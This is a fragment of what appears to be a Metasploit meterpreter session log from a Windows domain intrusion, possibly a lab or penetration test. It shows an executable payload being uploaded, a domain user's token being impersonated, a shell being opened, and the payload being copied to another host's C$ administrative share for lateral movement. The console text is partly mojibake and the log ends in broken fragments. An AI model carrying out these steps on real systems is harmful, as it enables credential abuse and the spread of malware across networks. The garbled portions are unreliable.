 [*] uploaded   : /home/cys121/桌面/ma.exe -> c:\users\douser\ma.e
meterpreter > impersonate_token "DEMO\douser"
[+] Delegation token available
[+] Successfully impersonated user DEMO\douser
meterpreter > shell
Process 372 created.
Channel 17 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>chcp 65001
chcp 65001
Active code page: 65001
C:\Windows\system32>cd c:\users\douser
cd c:\users\douser
c:\Users\douser>copy ma.exe \\WIN-ENS2VR5TR3N\c$
copy ma.exe \\WIN-ENS2VR5TR3N\c$
        1 file(s) copied.
ate
[-]
[-]
No e
Payl
Fina
Save